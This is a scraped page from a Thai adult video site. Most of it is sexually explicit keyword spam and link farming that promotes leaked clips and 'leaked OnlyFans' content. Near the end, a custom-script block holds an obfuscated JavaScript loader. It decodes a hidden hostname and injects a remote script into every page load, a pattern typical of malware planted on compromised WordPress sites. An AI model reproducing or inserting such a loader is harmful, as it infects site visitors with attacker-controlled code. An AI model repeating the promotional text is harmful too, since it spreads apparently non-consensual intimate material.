<p><a href="https://yedsodxxx.com/">YEDKUB</a> เว็ปรวมคลิปหีไทย อันดับหนึ่ง อัพเดททุกวัน แอพนั่งเกี่ยวหีใช่ไข่สั้น เด็กไทย ร่านหี เงี่ยน ดาราญี่ปุ่น คู่เทพเย็ดในห้องล็อก ท่าหมาในห้อง และ เย็ดกันโชว์หน้ากล้องแถมใส่ชุดนักศึกษาหีฟิตด้วย เหมือนแอบเย็ด และเป็นหนังโป๊เลย ไม่ว่าจะ จัดคู่เทพ และสวิ่งกิ้งเย็ดกันเจ็ดแปดคน และให้เปคูปองเข้าห้องไลฟ์สด เพื่อดูคู่เทพและน้องๆสาวๆเย็ดกัน ผ่านแอพไลฟ์สด mlive.la<br><a href="https://yedkub.com/">เว็ปนี้</a> สร้างมาเพื่อกลุ่ม คนรักคลิปหายากไทย คนชอบดูการเย็ดสาวไทย ที่นั่งเป็นรูปตัวเอ็ม นมสวย หีสวย โกนหี นมใหญ่ ไม่ว่าจะ จัดคู่เทพ และสวิ่งกิ้งเย็ดกันเจ็ดแปดคน และดูฟรีไม่เสียตัง เพื่อดูน้องๆสาวๆเย็ดกัน เรามีเพื่อนบ้านอย่าง <a href="https://yedsodxxx.com/">เย็ดสด</a> ผ่านแอพไลฟ์สด mlive แล้วฝากอีกทั้งยังมีหลากหลายรสชาติให้คุณได้สัมผัสและทดลอง ทั้งเว็ปดูหนังฟรี เหมาะสำหรับทุกคนเพื่อตอบโจทย์การใช้ชีวิตที่ลงตัว</p>

<h2>หลุดหายากOnlyfans</h2>
<p>หลุด Onlyfans VJ คู่เทพเย็ดในห้องล็อก <a href="http://hee4u.com" target="_blank">คลิปหลุดคนดัง</a> ที่มาแรกประสบการ์ณเสียวลีลาเด็ดไม่แพ้ใคร อย่าพึ่งไปไหนสาวๆสวยใสวัยมหาลัยรอคุณอยู่ด้วยกระโปรงทรงเอไม่เทแน่นอนกับขาอ่อนขาวๆ <a href="http://heekub.com" target="_blank">หลุด onlyfans</a> ดาวติ๊กตอก tiktok เย็ดมันส์กันทั้งคืน </p>


<h2>หลุด vk</h2>
<p><a href="https://yedkub.com/">เว็ปนี้</a> สร้างมาเพื่อ คนชอบดูการไลฟ์สดสาวที่นั่งเป็นรูปตัวเอ็ม เหมือนแอบบีไลฟ์ และ และเอ็มไลฟ์ mlive ไม่ว่าจะ จัดคู่เทพ และสวิ่งกิ้งเย็ดกันเจ็ดแปดคน และให้เปคูปองเข้าห้องไลฟ์สด เพื่อดูครูเทพและน้องๆสาวๆเย็ดกัน <a href="https://yedsodxxx.com/">เย็ดสด</a> ผ่านแอพไลฟ์สด mlive แล้วฝากอีกทั้งยังมีหลากหลายรสชาติให้คุณได้สัมผัสและทดลอง ทั้งเว็ปดูหนังฟรี เหมาะสำหรับทุกคนเพื่อตอบโจทย์การใช้ชีวิตที่ลงตัว</p>

<h2>คลิปหลุดเน็ตไอดอลหายาก</h2>
<p>เว็บ <a href="https://www.namjai.net/">น้ำใจ</a> หรือ <a href="https://www.namjai.net/">namjai.net</a> จัดสรรมาให้ทุกคนได้ชมกันให้เต็มรูปแบบ มีภาพคมชัดระดับHD ที่เว็บโป๊หลายเว็บ หนังx อื่นไม่ค่อยทำกันคือการอัพเดทหนังโป๊ฝรั่งและหนังโป๊ไทยหนังโป๊ญี่ปุ่นได้มีการอัพเดททุกวันเพื่ออรรถรสและรสชาติของผู้ชมที่เข้ามาชม xxxx และ xxx<br><br>ฝากเว็บเพื่อนบ้าน เช่น หนังโป๊ คลิปเด็ด เย็ดหี >> <a href="https://yedsodxxx.com/" target="_blank">yedsodxxx.com</a> รูปโป๊ ดูหีฟรี >> <a href="https://dumhee.com/" target="_blank">dumhee.com</a></p>

<p>ทุกเว็ปดูฟรี ดูให้เต็มที่ แถมชมสาวๆ จากแอพ Mlive | คลิปหลุด mlive แถมเว็บฟรีโหลด App|Mlive | สำหรับชอบ เล่นเสียว ฟิวแฟน | เย็ดสด ดูหี ดูหีฟรี นมสวย หีเนียน</p>

<h2>หลุด mlive หายาก</h2>
<p><a href="http://heekub.com">HEEKUB</a> ศูนย์รวมความบันเทิง ความเสียวระดับพรีเมี่ยม แหล่งรวมเหล่าดารา av มากมายทั่วทุกมุมโลก พร้อมกับซับไทยที่อ่านแล้วเข้าใจได้ง่าย เข้าถึงอรรถรสทุกความเสียว และเป็นศูนย์รวมหนัง av ซับไทย ที่ใหญ่ที่สุดพร้อมกับภาพที่มีความคมชัดระดับ Full HD เรียกได้ว่าเป็นคลังแสง งานหลุดOnlyfans ของเหล่าผู้ชายเลยก็ว่าได้ อีกทั้งทางเว็บไซต์ยังเปิดให้ดูกันฟรีๆไม่เสียค่าบริการแม้แต่บาทเดียว พร้อมด้วยทีมงานที่ใส่ใจเรื่องผลงาน จึงรับประกันได้เลยว่า ทุกเรื่องนั้นมีความพรีเมี่ยมอย่างแน่นอน ไม่ว่าจะเป็น ดารา av ชื่อดังของประเทศญี่ปุ่น รวมไปถึงสาวๆเกาหลีหีสวยๆที่ใครหลายคนชื่นชอบ</p>

<h2>หลุด mlive</h2>
<p><a href="https://duhee247.com/" target="_blank">duhee247</a> คลิปหลุดโอรี่แฟน สาวเน็ตไอดอลยอดฮิตทำงาน <a href="https://mangaeiei.com">หลุด onlyfans</a> โชว์หีแลกเงิน จัดเทพเย็ดมั่วผู้หญิงสมัยนี้ เย็ดกันทีสองสามคนไม่พอเป็น 10 ก็มีแขนยังให้แฟนยืนดูอีกด้วยนี่เหรอออลี่แฟน ไม่ว่าจะยังไงก็ตาม เว็บโป๊ คลิปโป๊ คลิป onlyfan นี้ก็นำเสนอยังเต็มใจไม่อยากให้ใครต้องได้ข่มขืนกันเก็บตังค์แล้วไปตีกะหรี่กันดีกว่าหมดโควิดนี้ เย็ดออนไลน์ โชว์สกิวเกี่ยวหีหัวนมดำเม็ดแตดบานอาณาจักร<a href="https://duhee247.com/" target="_blank">หีออนไลน์</a> ล่าสุดน้องไข่เน่าเน็ตไอดอลชื่อดังหนีข้ามประเทศไปเย็ดกับผัวโชว์ออนไลน์นี่ได้เงินสมใจอยาก onlyfans และจะอัพเกรดตัวเองให้เป็นดาวโป๊เต็มรูปแบบพรีเมี่ยมออนไลน์</p>


<p>ทุกเว็ปดูฟรี ดูให้เต็มที่ แถมชมสาวๆ จากแอพ Mlive คลิป mlive ดาวติ๊กตอก แถมเว็บฟรีโหลด Mlive สำหรับชอบ เล่นเสียว ฟิวแฟน ว้าวเว็ปดูรูปโป๊ <a href="https://dumhee.com/" target="_blank">ดูหีฟรี</a> มาใหม่ในรูปแบบเสียวชวนเงี่ยน ดูหีได้อารม ที่มาก่อนใครอัพเดทจนน่ากลัว เอาสิงานนี้มีแต่รูปชวนน้ำแตก ดูออนไลน์ฟรี ไม่สนใจใคร และยังมีเว็ปดูคลิปเนตไอดอลหลุด คลิปหลุด จำชื่อนี้ไว้ <a href="https://www.namjai.net/">namjai.net</a> <a href="http://mangaeiei.com" target="_blank">ดูกันให้ตาแฉะ</a> คลิปหลุด หนังx ดูหนัง คบจริงจบทีเดียว <a href="https://javskip.com" target="_blank">javskip.com</a></p>

<h2>คลิปไทยมาใหม่ อัพเดทตลอด ดูแล้วไม่ผิดหวัง ชักว่าวน้ำแตก รุมเย็ด</h2>

<p><a href="https://yedkub.com">YEDKUB</a> ศูนย์รวมความบันเทิง ความเสียวระดับพรีเมี่ยม แหล่งรวมเหล่าดารา <a href="https://javskip.com" target="_blank">เอวี</a> มากมายทั่วทุกมุมโลก พร้อมกับซับไทยที่อ่านแล้วเข้าใจได้ง่าย เข้าถึงอรรถรสทุกความเสียว และเป็นศูนย์รวมหนัง av ซับไทย ที่ใหญ่ที่สุดพร้อมกับภาพที่มีความคมชัดระดับ Full HD เรียกได้ว่าเป็นคลังแสง แต่เราก็ยังมีเพื่อนบ้านแจกงานหลุดหายาก <a href="https://hee4u.com" target="_blank">โอลี่แฟน</a> ของเหล่าผู้ชายเลยก็ว่าได้ อีกทั้งทางเว็บไซต์ยังเปิดให้ดูกันฟรีๆไม่เสียค่าบริการแม้แต่บาทเดียว พร้อมด้วยทีมงานที่ใส่ใจเรื่องผลงาน จึงรับประกันได้เลยว่า ทุกเรื่องนั้นมีความพรีเมี่ยมอย่างแน่นอน ไม่ว่าจะเป็น ดารา av <a href="https://heekub.com" target="_blank">HEEKUB</a> ชื่อดังของประเทศญี่ปุ่น รวมไปถึงสาวๆเกาหลีหีสวยๆที่ใครหลายคนชื่นชอบ</p>

<p><a href="https://duhee247.com/" target="_blank">duhee247</a> เว็บของเรานั้นมีพร้อมให้บริการทุกอย่าง คลิปหลุดไทย <a href="https://duhee247.com/" target="_blank">โอลี่แฟน</a> แบบครบวงจรความเสียว คู่เทพ พร้อมเสริฟถึงหน้าจอคุณแบบไม่มีกั๊ก และสาวๆที่เราคัดมานั้น งานนี้ถ้าหากใครพลาดที่จะเข้ามารับชมคลิปต่างๆของเราถือว่าคุณพลาดและน่าเสียดายสุดๆ เพราะเว็บเรานั้นมี <a href="http://mangaeiei.com" target="_blank">จุดกางแตต</a> เต็นท์ เยอะแยะมากมาย มารวมไว้ให้ดูจนตาแตก น้ำแตกไปข้างนึงไปเลย mlive vk แต่ละคลิป <a href="https://heekub.com" target="_blank">คลิปmlive</a> นั้นใหม่ๆสดๆหลุด mlive <a href="http://mangaeiei.com" target="_blank">ดูกันให้ตาแฉะ</a></p>

<p>แรงจริงๆกับกระแสอ่านการ์ตูนเสียว <a href="https://kuydoujin.com/" target="_blank">โดจินฟรี</a> ที่จะเสริมอารมณ์คุณด้วยการอ่านที่จะพาคุณจินตนาการไปจนถึงจุดสุดยอด <a href="https://kuydoujin.com/" target="_blank">อ่านโดจินฟรี</a> จัดมาให้คุณไม่ตกเทรนและตกกระแส คุณจะพบกับสกิวใหม่ที่แฟนและคู่นอนของคุณไม่เคยเจอมาก่อน ตอบโจทย์ทุกเดรื่องทุกหมวดหมู่มีเรื่องราวมากมายให้คุณเลือกอ่านและที่สำคัญยังมี <a href="https://kuydoujin.com/" target="_blank">โดจิน</a>มาใหม่ ที่อัพเดตให้คุณอ่านเรื่องใหม่ๆแบบไม่ขาดสายทุกวันที่ <a href="https://kuydoujin.com/" target="_blank">kuydoujin.com</a></p>			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

    <div id="amm_drcfw_toast_msg"></div>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>Join YEDKUB</h3>									

								<form id="wpst_registration_form" action="https://yedkub.com/" method="POST">

									<div class="form-field">
										<label>Username</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="07c193c18d" /><input type="hidden" name="_wp_http_referer" value="/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to YEDKUB</h3>
						
							<form id="wpst_login_form" action="https://yedkub.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="07c193c18d" /><input type="hidden" name="_wp_http_referer" value="/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://yedkub.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="07c193c18d" /><input type="hidden" name="_wp_http_referer" value="/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="https://yedkub.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://yedkub.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://yedkub.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://yedkub.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/yedkub.com\/wp-admin\/admin-ajax.php","nonce":"9f3d2a8f98","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yedkub.com/wp-content/themes/retrotube/assets/js/main.js?ver=.1732631524" id="wpst-main-js"></script>
<script type="text/javascript" src="https://yedkub.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://yedkub.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.11.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.7.4&#039; async=&#039;async" id="remote_sdk-js"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b9274d3f610c4ed4566db4914d0cb880 --><!-- end Simple Custom CSS and JS -->

<!-- Other scripts -->

<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a67e370df1514bbea130169b932be0af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 06:30:32 -->

--- FILE ---
content_type: text/css
request_url: https://yedkub.com/wp-content/themes/retrotube-child/style.css?ver=.1732631524
body_size: -460
content:
/**
 * Theme Name:     RetroTube Child
 * Author:         YedkubAdmin
 * Template:       retrotube
 * Text Domain:	   retrotube-child
 * Description:    The most effective Adult WordPress Theme you
 */
